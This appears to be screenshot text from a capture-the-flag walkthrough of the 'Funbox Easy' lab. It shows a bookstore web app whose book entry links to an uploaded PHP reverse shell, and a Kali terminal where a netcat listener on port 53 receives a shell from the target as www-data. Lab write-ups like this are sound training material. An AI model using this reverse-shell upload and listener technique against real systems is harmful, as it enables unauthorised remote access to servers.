 List book
pwn
List Of Publishers
php-reverse-shell/php-re
192.168.141.111/store/book.php?bookisbn=1
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
CSE Bookstore
Publisher
Books
Contact
My Cart
Books > pwn
Book Description
pwn
Book Details
ISBN
Author
Price
Purchase / Add to cart
projectworlds
Admin Login 2017
kali@kali: ~/Documents/funboxeasy
┌──(kali㉿kali)-[~/Documents/funboxeasy]
└─$ nc -lvnp 53
listening on [any] 53 ...
connect to [192.168.49.141] from (UNKNOWN) [192.168.141.111] 35294
Linux funbox3 5.4.0-42-generic #46-Ubuntu SMP Fri Jul 10 00:24:02 UTC 2020 x86_64 x86_64 x86_64
GNU/Linux
14:50:21 up  1:44,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$